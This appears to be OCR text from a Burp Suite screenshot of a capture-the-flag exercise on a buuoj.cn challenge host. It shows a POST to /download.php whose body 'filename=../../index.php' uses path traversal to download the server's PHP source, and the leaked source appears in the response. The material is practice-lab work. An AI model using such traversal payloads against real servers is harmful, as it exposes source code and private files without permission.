 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 19 × 20 × +
Send Cancel < > Target: http://fe296a80-65bf-480f-9044-dc5aa019e0ed.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: fe296a80-65bf-480f-9044-dc5aa019e0ed.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://fe296a80-65bf-480f-9044-dc5aa019e0ed.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://fe296a80-65bf-480f-9044-dc5aa019e0ed.node4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=d92113b37a83e1b490624db6ac6abdd7; td_cookie=2192778521
14 Connection: close
15
16 filename=../../index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 16 Sep 2022 00:50:06 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
27 <title>网盘管理</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
? Search... 0 matches
INSPECTOR
Done 1,535 bytes | 41 millis